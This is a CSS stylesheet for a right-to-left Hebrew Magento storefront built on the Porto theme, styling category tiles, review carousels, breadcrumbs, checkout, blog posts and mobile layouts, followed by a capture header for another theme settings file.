    padding: 15px 0px 15px 30px;
}
.rtl ul.products li.product-category a {
    color: #000 !important;
    font-size: 16px;
    font-weight: 600;
}
.rtl .porto-products.hide-count li.product-category .thumb-info h3 {
    color: #005494;
    font-size: 24px;
    font-weight: 800;
    text-align: right;
}
.rtl .widget_text_custom {
    display: flex;
}
.rtl .widget_text_custom .widget.widget_text {
    flex: 1;
    margin-top: 0;
    margin-bottom: 0;
}
.rtl .our-blog-link {
    width: 100%;
    display: inline-block;
    margin: 0 auto;
    text-align: center;
    padding-bottom: 20px;
}
.rtl .porto-recent-posts a.blog-post-url {
    width: 100%;
    display: inline-block;
    max-width: 170px;
    background: #000;
    color: #fff;
    padding: 15px 15px;
    margin: 0 auto;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 16px;
}
.rtl ul.products li.product-category .thumb-info .sub-categories {
    text-align: right;
    padding-right: 10px;
    padding-top: 25px;
}
.rtl ul.products li.product-category .thumb-info h3:after {
    height: 11px;
    border-width: 4px 4px 0 0;
    margin-left: 0.3em;
    transform: rotate(225deg) skew(10deg,10deg);
}
.rtl .footer .follow-us .share-links a:hover {
    border-color: transparent;
    color: #fff;
}
/*.rtl .footer .follow-us .share-links .share-facebook,
.rtl .footer .follow-us .share-links .share-twitter,
.rtl .footer .follow-us .share-links .share-instagram {
    background: transparent;
}*/
.rtl .footer .follow-us .share-links {
    display: flex;
    flex-direction: column;
}
.rtl .footer .follow-us .share-links .custom-share-links-wapper span {
    width: 100%;
    display: inline-block;
    max-width: 65px;
}
.rtl .footer .follow-us .share-links a {
    border: none;
}
.rtl .footer .follow-us .share-links .share-facebook:before {
    color: #fff;
}
/*.rtl .footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #fff;
}*/
.rtl .porto-recent-posts .short-content-readmore {
    float: left;
}

.rtl .post-item .read-more, .rtl .post-item .read-more-block {
    color: #005494;
}
.rtl .post-item .post-meta.m-b-sm {
    direction: initial;
    float: right;
    width: 100%;
    text-align: right;
}
.rtl .footer, .rtl .footer p {
    font-size: 14px;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content {
    border: 3px solid #005494;
    border-radius: 0;
    position: relative;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-footer {
    direction: ltr;
}
.dv-review-widget.homepage .review-items .review-item .review-content:after,
.dv-review-widget.homepage .review-items .review-item .review-content:before{
    display: none;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-title {
    font-size: 24px;
    color: #005494;
    min-height: 50px;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-text{
    min-height: 75px;
    margin: 15px 0;
}
.dv-review-widget.homepage .review-items .review-item .review-image {
    margin-top: 0;
}
.dv-review-widget.homepage .review-items .review-item {
    padding-bottom: 0;
}
.rtl .dv-review-widget.homepage .items.review-items.owl-carousel {
    direction: rtl;
    padding: 0 20px;
    margin-bottom: 0;
}
.rtl .footer-bottom .custom-block.f-right img.bottom-payment-icons {
    float: left;
}
.rtl .dv-review-widget.homepage .items.review-items.owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    color: #000;
    font-size: 24px;
}
.rtl.cms-index-index .dv-review-widget.homepage.widget.block-title {
    padding-top: 40px;
}
.rtl .dv-review-widget.widget.review-list.homepage {
    margin-bottom: 0;
}
.rtl.cms-index-index .dv-review-widget.homepage.block-title h1 {
    line-height: 1.2;
}
.rtl .footer .newsletter input {
    border: 1px solid #fff;
    border-radius: 0;
}
.rtl .footer .newsletter .action.subscribe {
    width: 100%;
    border-radius: 0;
}
.rtl .dv-review-widget.homepage .items.review-items.owl-carousel .owl-nav .owl-next{
    right: -40px;
}
.dv-review-widget.homepage .review-items .review-item .review-content .review-footer .product-link a{
    color: #005494;
    font-weight: 600;
}
.dv-review-widget.homepage .review-items .review-item .review-content .review-footer .product-link a:visited {
    color: #005494;
}
.rtl ul.contact-details p.open-now {
    font-weight: 600;
    color: #16BE45;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-title a {
    color: #005494;
}
.rtl .porto-recent-posts .post-slider-list {
    display: flex;
    flex-wrap: wrap;
}
.rtl .porto-recent-posts .post-slider-list.owl-carousel {
    direction: rtl;
    padding: 0 10px;
    margin-bottom: 0;
}
.rtl .porto-recent-posts .post-slider-list.owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    color: #000;
    font-size: 24px;
}
.rtl .porto-recent-posts .post-slider-list.owl-carousel .owl-nav .owl-next {
    right: -20px;
}
.rtl .mst-searchautocomplete__index.magento_catalog_product {
    overflow: scroll;
    height: 500px;
    max-height: 500px;
}
.rtl .position-relative {
    z-index: 99;
}
.rtl #banner-slider-demo-32 .porto-ibanner-layer {
    position: absolute;
    z-index: 10;
    direction: rtl;
}
.rtl #banner-slider-demo-32 p,
.rtl #banner-slider-demo-32 h4,
.rtl #banner-slider-demo-32 h2,
.rtl #banner-slider-demo-32 h5,
.rtl #banner-slider-demo-32 .porto-ibanner-layer .btn-modern.btn-lg {
    direction: rtl;
}
.post-header .post-title a.post-item-link {
    color: #005494;
}
.product-labels {
    z-index: 3;
    left: 0;
    right: initial;
}
.product-labels .product-label.new-label {
    background-color: #005494;
    font-size: 12px;
}
.rtl .products.wrapper .product-item .product-item-info .product-item-actions .actions-primary .tocart {
    right: 50px;
    top: 5px;
}
.rtl .products.wrapper .product-item .product-item-info .product-item-actions .tocompare {
    right: 5px;
    top: 5px;
}

.rtl #amasty-shopby-product-list .products.wrapper.list.products-list .products.list.items .product-item-info .product-item-actions .tocompare{
    top: 0;
}
.rtl .products.wrapper .product-labels .product-label.sale-label {
    font-size: 14px;
    background-color: #005494;
    color: #FFFFFF;
    direction: ltr;
}
.rtl .footer .footer-middle > .container {
    position: relative;
    padding-top: 4rem;
    padding-bottom: 0;
}
.rtl .footer .footer-middle > .container::after {
    content: '';
    display: block;
    position: absolute;
    left: 10px;
    bottom: 0;
    right: 10px;
    border-bottom: 1px solid #313438;
}
.footer-middle .widget.widget_text .textwidget p {
    margin-top: 3px;
}
.rtl .footer .footer-middle .block.newsletter .form.subscribe {
    display: flex;
    flex-direction: column;
    gap: 10px;
}
.rtl .footer .footer-middle .newsletter input {
    border: 1px solid #a8a8a8;
    border-radius: 3px;
    background: #222529;
    color: #ffffff;
}
.category-cms-bottom {
    border-top: 2px solid #114b6c;
    padding-top: 20px;
}
.rtl .footer .footer-middle .block.newsletter .actions {
    width: 100%;
}
.rtl .footer .footer-middle .newsletter .action.subscribe {
    width: 100%;
    border-radius: 3px;
    background: #ffffff;
    color: #222529;
}
.category_slider_tables_main {
    width: 100%;
    display: inline-block;
    background-color: #f4f4f4;
    padding: 30px 20px 0;
    margin: 40px 0 20px;
}
.category_slider_tables_main ul.products li.product-category .thumb-info-wrapper:after {
    background: none;
  }
.category_slider_tables_main ul.products li.product-category:hover .thumb-info-wrapper:after {
  background: rgba(27,27,23,.15);
}
.category_slider_tables_main ul.products li.product-category .thumb-info {
  padding: 0 10px;
  min-height: auto;
}
.category_slider_tables_main li.product-category .thumb-info .thumb-info-wrapper {
  border-radius: 50%;
  overflow: hidden;
  width: 100%;
  margin: 0 auto;
}
.rtl .category_slider_tables_main ul.products li.product-category .thumb-info-title{
    padding: 10px 0;
}
.category_slider_tables_main ul.products li.product-category .thumb-info h3 {
  font-size: 14px;
  text-transform: none;
  letter-spacing: 0;
  line-height: 1.35;
}
.category_slider_tables_main .rtl ul.products li.product-category a {
    text-decoration: none;
    color: #000 !important;
    font-size: 16px;
    font-weight: 600;
}
.category_slider_tables_main ul.products li.product-category {
    text-align: center;
}
.category_slider_tables_main .category-slider.porto-products.wpb_content_element.mb-4 {
    margin-bottom: 0 !important;
    max-width: 1260px;
    margin: 0 auto;
}
.page-header.type2 .share-links a:before {
    color: #fff;
}
/*.page-header.type2 .header-main {
    background-color: #A53444;
}*/
.page-header.type2 .header-main {
    background-color: #005494;
}
.page-header.type2 .minicart-wrapper .action.showcart .counter.qty {
    background-color: #A53444;
}
.page-header.type2 .header-main a,
.page-header.type2 .minicart-wrapper .action.showcart {
    color: #fff;
}
.page-main > .page-title-wrapper .page-title,
.page-title-wrapper h1.page-title span {
    color: #005494 !important;
}

.block-collapsible-nav .nav.items .item.current a,
.block-collapsible-nav .nav.items .item.current strong {
    font-weight: 700;
}
.block-collapsible-nav .nav.items .item:first-child {
    border-top: none;
}
.block-collapsible-nav .nav.items .item {
    border-bottom: none;
}
.block-collapsible-nav .nav.items .item a {
    color: #777;
    padding: 8px 15px;
    border-bottom: 1px solid #ddd;
    display: block;
}
.detailed-review-wrapper .block-content .review-form #mageworkshop .more-fields-in-line, .detailed-review-wrapper .block-content .review-form #mageworkshop .last-field-in-line {
    float: none !important;
}
.cart-summary #co-shipping-method-form .item-options .field.item input.radio {
    margin-left: 8px;
}
.limiter {
    gap: 10px;
}
.block-collapsible-nav .nav.items .item.current strong {
    padding: 8px 15px;
    border-bottom: 1px solid #ddd;
    display: block;
}
.widget.block-posts-list .post-item .block-info .post-title .post-item-name {
    color: #000000;
}
.sidebar .widget.block-categories li > a {
    color: #000000;
}
.widget.block-rss .block-title strong a {
    color: #005494;
}
.post-date .month{
    background-color: #000000 !important;
}
.block-compare .block-title strong, .block-reorder .block-title strong, .widget .block-title strong, .block-wishlist .block-title strong {
    color: #005494;
}
.widget.block-posts-list .post-item .block-info .block-date .post-date {
    color: #777;
}
.post-list .post-holder .post-info a {
    color: #000;
}
.post-list .post-content a.post-read-more {
    color: #000000;
}
.post-holder .post-date span.day {
    color: #000000;
}
.post-header .post-title {
    color: #005494 !important;
}
.post-content a {
    color: #000000;
}
.blog-post-view .post-nextprev .nextprev-link {
    color: #000000;
}
.block-content li.item a.post-item-link {
    color: #000000;
}
.customer-account-login .page-title-wrapper h1.page-title,
.customer-account-create .page-title-wrapper h1.page-title,
.customer-account-forgotpassword .page-title-wrapper h1.page-title {
    color: #005494 !important;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login,
.customer-account-login .block.social-login-authentication-channel.account-social-login {
    display: block;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google {
    background-color: #A53444;
    color: #ffffff;
}

.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google .fa-google:before,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google .fa-google:before {
    content: "\f1a0";
    font-family: 'Font Awesome 5 Brands';
    color: #fff;
    font-size: 20px;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook {
    background-color: #005494;
    color: #ffffff;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook .fa-facebook:before,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook .fa-facebook:before {
    content: "\f082";
    font-family: 'Font Awesome 5 Brands';
    color: #fff;
    font-size: 20px;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action {
    width: 22px;
    height: 22px;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .qty-wrapper .qty-wrap .input-text.update {
    top: -3px;
    height: 22px;
}
.onestepcheckout-index-index .opc-block-summary .table-totals tbody .amount,
.onestepcheckout-index-index .opc-block-summary .table-totals tfoot .amount {
    padding-right: 20px;
    padding-left: 20px;
}
.onestepcheckout-index-index .opc-block-summary .table-totals tbody .mark,
.onestepcheckout-index-index .opc-block-summary .table-totals tfoot .mark {
    padding-right: 15px !important;
}
.onestepcheckout-index-index .opc-block-summary .table-totals .grand .mark {
    padding-right: 15px !important;
}
.porto-inner-container.responsive {
    padding: 30px 20px 0 20px !important;
}
.porto-inner-container.responsive .ajax-products > .category-detail {
    padding-right: 2vw;
}
.porto-inner-container.responsive .ajax-products > .category-list {
    padding: 0 5px;
}
.onestepcheckout-index-index .opc-block-summary .minicart-items .product-item-name {
    white-space: normal;
}
.porto-recent-posts h4 {
    direction: rtl;
}
.checkout-cart-index .cart-container .form-cart .cart.table-wrapper .product-item-name > a {
    white-space: normal;
}
.cart-summary .cart-totals tbody .amount {
    text-align: left;
}
.rtl .page-header.type2 .header-main .header-left {
    padding: 15px 0;
    margin-top: -40px;
}
.rtl .page-header.type2 .header-row .header-center,
.rtl .page-header.type2 .header-row .header-right{
    padding-top: 0;
}
.rtl .page-header.type2 .custom-menu-block h3 span {
    display: flex;
}
.rtl .page-header.type2 .custom-menu-block h3{
    margin-bottom: 0;
}
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 270px;
    max-height: 270px;
}
.just-arrived h2.section-title.slider-title {
    line-height: 1;
    font-size: 2.125rem;
    line-height: 1;
    letter-spacing: -0.025em;
    border-bottom: 1px #e7e7e7 solid;
    padding-bottom: 10px;
}
.catalog-product-view .product.attribute.description .testimonial_reviews_category_side {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
    display: block;
}
.catalog-product-view .product.attribute.description .testimonial_reviews_category_side .owl-carousel .owl-item img {
    width: auto;
    height: auto;
    margin: 0 auto;
}
.catalog-product-view .product.data.items > .item.content p,
.catalog-product-view .product.data.items > .item.content h2 {
    margin-bottom: 0;
}
.field.search input.input-text.mst-search-autocomplete__typeahead-overlay {
   display: none;
}

.rtl .page-wrapper > .breadcrumbs {
    background-color: #005494;
    color: #FFFFFF;
    margin: 0 0 10px;
}
.rtl .page-wrapper > .breadcrumbs ul.items {
    padding: 10px 15px
}
.rtl .page-wrapper>.breadcrumbs .items>li.home a {
    height: 25px;
    width: 20px;
}
.rtl .page-wrapper>.breadcrumbs .items>li h1{
    font-size: 18px;
    margin: 0;
    display: inline;
    color: #fff;
    font-weight: 500;
    line-height: normal;
}
.rtl .breadcrumbs li.home a:after{
  display: block !important;
}
.rtl .page-wrapper > .breadcrumbs .items > li.home a{
    text-indent: -9999px;
    font-size: 18px;
}
.rtl .page-wrapper > .breadcrumbs .items > li.item.home:after {
    font-size: 18px;
    margin: 0;
    font-weight: 600;
}
.rtl .page-wrapper > .breadcrumbs .items > li.item.home{
    flex-direction: row-reverse;
    margin-left: 5px;
    gap: 5px;
}
.rtl .page-wrapper > .breadcrumbs .items > li strong {
    font-weight: inherit;
    font-size: 16px;
    text-transform: initial;
}
.catalog-category-view .mst_categorySearch {
    padding-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.catalog-category-view .mst_categorySearch input#mst_categorySearch {
    height: 42px;
}
.catalog-category-view .mst_categorySearch span.mst_categorySearch_searchIcon {
    top: 10px;
}
.catalog-category-view .mst_categorySearch span.mst_categorySearch_totals {
    position: unset;
}

#mb-ajaxsuite-popup-wrapper {
    z-index: 999;
}
.mb-ajaxsuite-popup-wrapper a.mb-ajaxsuite-close {
    background: transparent url(../Tigren_Ajaxcart/images/close-popup.png) top left no-repeat;
    top: 7px;
    background-size: cover;
    width: 30px;
    height: 30px;
}

.mb-ajaxsuite-popup-wrapper .mb-login-popup-title.success {
    background-color: rgb(17, 75, 108);
    padding: 10px;
    text-transform: uppercase;
    text-align: center;
}

.mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup-border {
    padding: 15px 10px;
    text-align: center;
    max-width: initial;
    min-width: auto;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup .ajaxcart-success-box .ajaxcart-message-cartinfo a {
    color: #000;
}
@media only screen and (min-width: 768px) {
.cart.table-wrapper a.use-ajax.action.towishlist.action-towishlist {
    margin-left: 60px;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup #mb-ajaxcart-wrapper {
    min-width: 500px;
}
}
@media screen and (max-width: 991px) and (min-width: 640px) {
.wishlist-index-index .products-grid .product-item:nth-child(2n+1) {
    clear: both;
}
}
@media only screen and (min-width: 992px) {
.wishlist-index-index .products-grid .product-item:nth-child(3n+1) {
    clear: both;
}
}

@media only screen and (max-width: 1024px) {
.catalog-product-view .amshopby-morefrom .products.wrapper.grid .products.list {
    grid-template-columns: repeat(3, 1fr);
}
}
@media only screen and (max-width: 991px) {
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 240px;
    max-height: 240px;
}
.blog-post-view .post-description iframe {
    width: 100%;
}
.blog-post-view ._post-view.post-view-modern .post-holder {
    margin-right: 0;
}
}
@media only screen and (max-width: 767px) {
.catalog-product-view .amshopby-morefrom .products.wrapper.grid .products.list {
    grid-template-columns: repeat(2, 1fr);
}
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 200px;
    max-height: 200px;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup #mb-ajaxcart-wrapper {
    min-width: auto;
    max-width: 100%;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup #mb-ajaxcart-wrapper img.image {
    width: 30%;
}
}
@media only screen and (max-width: 639px) {

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content {
    top: 35px;
    left: auto;
    right: auto;
}

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:before, .onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    left: 0;
    right: 32px;
    top: 0;
    transform: inherit;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content {
    top: 40px;
    right: auto;
    left: -50px;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content:before, .onestepcheckout-index-index .field-tooltip .field-tooltip-content:after {
    transform: rotate(-90deg);
    left: 48px;
    right: auto;
    top: -21px;
}
}
@media only screen and (max-width: 480px) {
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 150px;
    max-height: 150px;
}
}
@media only screen and (max-width: 1200px) and (min-width: 992px) {
.rtl .page-header.type2 .header.panel > .header.links > li > a {
    padding: 0 10px;
    border-right: 1px solid #ccc;
    font-size: 10px;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block h3 span a {
    padding: 0 8px;
    font-size: 12px;
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container {
    font-size: 16px;
}
.rtl .page-header.type2 .custom-block .phone-container .icon-wrapper .porto-icon-phone {
    font-size: 23px;
}
.rtl .page-header.type2 .custom-block .whatsapp-link {
    padding: 6px 12px;
}
.rtl .page-header.type2 .header-contact .custom-block {
    gap: 20px;
}
}
@media only screen and (min-width: 992px) {
.rtl .page-header.type2 .custom-menu.item.mb {
    display: none;
}
.rtl .page-header.type2 .header.content.header-row {
    max-width: 1260px;
}
.layout-1220 .container, .layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container {
    max-width: 1260px !important;
}
}
@media only screen and (max-width: 991px) {
.onestepcheckout-index-index .opc-wrapper.one-step-checkout-wrapper .one-step-checkout-container .mp-sm-6 {
    width: 100%;
}
.onestepcheckout-index-index .opc-wrapper .form-login,
.onestepcheckout-index-index .opc-wrapper .form-shipping-address {
    width: 100%;
    max-width: 100%;
}
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name,
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a{
    font-size: 14px;
}
.porto-inner-container.responsive {
    padding: 20px 0px 0 10px !important;
}
.porto-inner-container.responsive .container {
    padding: 0;
}
.porto-inner-container.responsive .ajax-products > .category-list {
    padding: 0 5px;
}
.porto-inner-container.responsive .ajax-products > .category-list > ul > li > a {
    padding: 12px 20px 12px 0;
    font-size: 11px;
}
.porto-inner-container.responsive .ajax-products > .category-detail {
    padding-right: 1vw;
}
.rtl .page-header.type2 .header.content.header-row .logo img {
    max-height: inherit;
}
.rtl .widget_text_custom {
    display: flex;
    gap: 20px;
    margin-bottom: 20px;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block {
    display: none;
}
.rtl .page-header.type2 .header-contact .custom-block {
    left: 20px;
    gap: 0;
    bottom: 1px;
}
.rtl .page-header.type2 .header-row .header-center,
.rtl .page-header.type2 .header-row .header-right{
    padding: 0 0 20px;
}
.rtl .page-header.type2 .top-links-icon {
    padding: 7px 10px 7px 10px;
}
.rtl .page-header.type2 .custom-menu.item.mb {
    display: block;
}
.rtl .page-header.type2 li.custom-menu.item.mb em {
    margin-left: 3px;
}
.rtl .page-header.type2 .nav-sections-item-title.active > a,
.rtl .page-header.type2 .nav-sections-item-title.active > a:hover,
.rtl .page-header.type2 .nav-sections-item-title.active > a:focus {
    color: #ffffff;
}
.rtl .page-header.type2 .nav-sections-item-title{
    background-color: #005494;
}
.rtl .page-header.type2 .nav-sections-item-title.active {
    background-color: #A53444;
}
}
}
@media only screen and (min-width: 768px) {
.rtl .porto-recent-posts .our-blog-link.mb{
    display: none;
}
}
@media only screen and (max-width: 767px) {
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name, .rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a {
    min-height: 38px;
    max-height: 38px;
}
.porto-inner-container.responsive {
   padding: 20px 20px 0 20px !important;
}
.rtl .porto-recent-posts .our-blog-link.dk{
    display: none;
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container {
    font-size: 14px;
}
.rtl .page-header.type2 .custom-block .whatsapp-link {
    padding: 6px 12px;
}
.rtl .page-header.type2 .custom-block .phone-container .icon-wrapper .porto-icon-phone {
    font-size: 23px;
}
.rtl .header-main .header-left .text-after-logo {
    font-size: 12px;
    line-height: 1;
}
.rtl .page-header.type2 .search-area.show-icon-tablet a.search-toggle-icon {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.rtl .page-header.type2 .header-contact .my-account i, .rtl .page-header.type2 .header-contact .wishlist i {
    font-size: 24px;
}
.rtl .page-header.type2 .minicart-wrapper .action.showcart .minicart-icon {
    font-size: 24px;
    position: relative;
}
}
@media only screen and (max-width: 595px) {
.rtl .porto-products.hide-count li.product-category .thumb-info h3 {
    font-size: 18px;
}
.rtl ul.products li.product-category .thumb-info-title {
    top: 0;
    padding: 15px 15px;
}
}
@media only screen and (max-width: 480px) {
.rtl .porto-products.hide-count li.product-category .thumb-info h3 {
    font-size: 15px;
}
.rtl ul.products li.product-category .thumb-info-title {
    padding: 15px 0px 15px 5px;
}
.rtl ul.products li.product-category a {
    font-size: 14px;
}
.rtl ul.products li.product-category .thumb-info .sub-categories {
    padding-top: 20px;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-title {
    font-size: 21px;
}
.rtl.cms-index-index .dv-review-widget.homepage.widget.block-title {
    padding-top: 40px;
}
.rtl.cms-index-index .dv-review-widget.homepage.block-title h1 {
    font-size: 24px;
}
.rtl.cms-index-index .dv-review-widget.homepage.widget.block-title {
    padding-top: 0px;
}
}
/*  Home Page */
@media only screen and (max-width: 991px) {
.catalog-product-view .verified-price.tooltip .tooltiptext {
    right: 0;
    width: 420px;
}
}
@media only screen and (max-width: 767px) {
.catalog-product-view .verified-price.tooltip .tooltiptext {
    width: 450px;
}
}
@media only screen and (max-width: 480px) {
.catalog-product-view .verified-price.tooltip .tooltiptext {
    width: 320px;
}
}
@media only screen and (min-width: 768px) {
#amasty-shopby-product-list .amshopby-overlay-block > .amshopby-loader {
    top: 10% !important;
}
}
.amshopby-overlay-block > .amshopby-loader {
    top: 2% !important;
}
@media only screen and (max-width: 767px) {
.catalog-product-view .product-info-main .page-title-wrapper h1,
.catalog-product-view .product-info-main .page-title-wrapper h1 span {
    font-size: 28px;
}
.catalog-product-view .product-options-wrapper {
    max-width: 100%;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block,
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings {
    width: 100%;
}
.catalog-product-view .product.info.detailed .review-item .review-top .review-author, .catalog-product-view .product.info.detailed .review-item .review-top .review-date, .catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer {
    font-size: 16px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-summary {
    display: flex;
    flex-direction: column;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-label {
    width: 100%;
    font-size: 14px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-result {
    width: 100%;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions{
    margin-top: 0;
    justify-content: center;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .body-type-content p.body-type-title {
    font-size: 16px;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-body-type .collateral-attributes {
    font-size: 16px;
}
}
@media only screen and (max-width: 991px) {
.catalog-product-view .product-info-main .product-info-price{
    display: inline-block;
}
}
@media only screen and (max-width: 767px) {
.rtl.category-tables .category-cms .row #banner_1.col-sm-3.col-xs-6,
.rtl.category-tables .category-cms .row #banner_2.col-sm-3.col-xs-6,
.rtl.category-tables .category-cms .row #banner_3.col-sm-3.col-xs-6,
.rtl.category-tables .category-cms .row #banner_4.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_1.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_2.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_3.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_4.col-sm-3.col-xs-6 {
    width: 50%;
    max-width: 50%;
    flex: 0 0 50%;
}
.rtl.category-tables .category-cms .row,
.rtl.category-tennis-tables .category-cms .row {
    flex-direction: row;
}
}
.banner_num_custom_mobile {
    width: 100%;
    display: inline-block;
    scroll-behavior: smooth;
    margin-top: 10px;
}
.banner_num_custom_mobile ul {
    list-style: none;
    width: 100%;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    clear: both;
    float: none;
    display: flex;
    align-items: center;
    align-content: center;
    justify-content: center;
    padding: 0 10px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li {
    background: #973946;
    width: 100%;
    float: left;
    margin: 5px;
    text-align: center;
    max-width: 110px;
    color: #fff;
    padding: 20px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li a {
    width: 100%;
    display: inline-block;
    color: #fff;
    font-size: 20px;
}
@media only screen and (max-width: 575px) {
.header-center .search-area.show-icon-tablet .block.block-search {
    left: -120px;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action i.fa {
    vertical-align: middle;
    line-height: 1;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action i.fa.fa-plus,
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action i.fa.fa-minus{
    line-height: 24px;
}
.rtl .category-cms .row {
    display: flex;
    justify-content: center;
    align-items: center;
    align-content: center;
    flex-direction: row;
}
/*.rtl .category-cms .row .col-sm-3.col-xs-6,
.rtl .category-cms .row .col-sm-3.col-xs-6 a,
.rtl .category-cms .row .col-sm-3.col-xs-6 a picture,
.rtl .category-cms .row .col-sm-3.col-xs-6 a img {
    width: 50%;
    display: inline-block;
    margin: 0 auto;
}*/
/*.banner_num_custom_mobile {
    width: 100%;
    display: inline-block;
    scroll-behavior: smooth;
}
.banner_num_custom_mobile ul {
    list-style: none;
    width: 100%;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    clear: both;
    float: none;
    display: flex;
    align-items: center;
    align-content: center;
    justify-content: center;
    padding: 0 10px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li {
    background: #973946;
    width: 100%;
    float: left;
    margin: 5px;
    text-align: center;
    max-width: 110px;
    color: #fff;
    padding: 20px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li a {
    width: 100%;
    display: inline-block;
    color: #fff;
    font-size: 20px;
}*/
}
@media only screen and (max-width: 480px) {
.catalog-product-view .product-reviews-summary .reviews-actions {
    margin-right: 0;
    margin-top: 10px;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .view{
    margin-right: 0;
}
.catalog-product-view .product-info-main .product-info-price .price-container .price {
    font-size: 34px;
}
.catalog-product-view .product-info-main .product-info-price .special-price {
    margin-left: 20px;
}
.catalog-product-view .product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 24px;
}
}
@media only screen and (max-width: 460px) {
.catalog-product-view .product-reviews-summary .reviews-actions a {
    padding: 10px 15px;
    margin-right: 0;
}
}
/* Product Page */

.rtl.catalog-product-view .product-static-info {
    border: 1px solid #56575b;
    width: auto;
    font-size: 16px
}

.rtl.catalog-product-view .product-static-info tr {
    background: #7b7d82;
    color: #ffffff;
    line-height: 16px;
    display: flex;
    flex-direction: column;
}

.rtl.catalog-product-view .product-static-info tr:nth-child(2n) {
    background: none;
    color: #56575b
}

.rtl.catalog-product-view .product-static-info td {
    margin: 0;
    padding: 10px 10px 10px 40px;
    position: relative;
    width: 100%
}

.rtl.catalog-product-view .product-static-info .fa {
    display: inline-block !important;
    left: 10px;
    position: absolute;
    top: 20px;
    vertical-align: middle
}

.rtl.catalog-product-view .product-static-info .fa-question-circle:before {
    content: "\f29c";
    cursor: pointer;
    font-size: 17px
}

--- FILE ---
content_type: text/css
request_url: https://www.ygl.co.il/media/porto/configed_css/settings_default.css
body_size: 1604
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2023-11-30 13:05:55 */
